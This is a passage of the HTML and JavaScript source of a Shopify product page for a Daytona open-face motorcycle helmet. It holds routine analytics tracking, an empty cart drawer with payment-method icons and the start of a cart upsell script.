      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":29078937436229,"productId":3829815509061,"productGid":"gid:\/\/shopify\/Product\/3829815509061","name":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - XS","price":"139.95","sku":"DC6-CA-XS","brand":"Daytona helmets","variant":"XS","category":"helmets","nonInteraction":true,"remote":false,"referer":"https:\/\/americanlegendrider.com\/collections\/cool-motorcycle-helmets\/products\/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://americanlegendrider.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="14327364"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="137897771077"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://americanlegendrider.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart.js?v=139383546597281746371750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-info.js?v=174806172978439001541750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script>



  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
